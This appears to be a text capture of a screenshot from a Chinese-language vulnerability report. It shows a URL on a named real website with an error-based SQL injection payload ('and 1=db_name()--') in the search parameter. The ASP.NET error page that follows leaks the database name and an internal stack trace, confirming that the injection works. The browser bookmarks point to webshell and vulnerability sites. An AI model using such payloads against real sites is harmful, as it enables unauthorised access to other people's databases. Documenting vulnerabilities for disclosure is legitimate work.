 www.yhsyxx.com/OperationManage/BlogMoreIndex.aspx?pkId=14022&blogId=7150&kw=asd%%27%20and%201=db_name()--&st=1&t=1
应用 搜Md5 - So Md5 ... Asp木马,pHp木马,... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... Everything Search ... 奇云测 -- 测试你的... 移动漏洞云审计
“/”应用程序中的服务器错误。
在将 nvarchar 值 'yhxsyxx' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'yhxsyxx' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'yhxsyxx' 转换成数据类型 int 时失败。]
EdJoy.BLL.Article.GetDataSetByPage(String searchStr, Int32 pageIndex, Int32 pageSize, Int32& pageCount, Int32& recordCount) +172
EdJoy.Web.Service.BlogService.GetBlogArticleSearchList(Int32 userId, Int32 pageIndex, Int32 pageSize, String kw, Int32 type, String dns, Int32 b
EdJoy.Web.Themes.BlogWidgets.BlogArticleSearchList.InitData() +267
EdJoy.Web.Themes.BlogWidgets.BlogArticleSearchList.Page_Load(Object sender, EventArgs e) +114
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627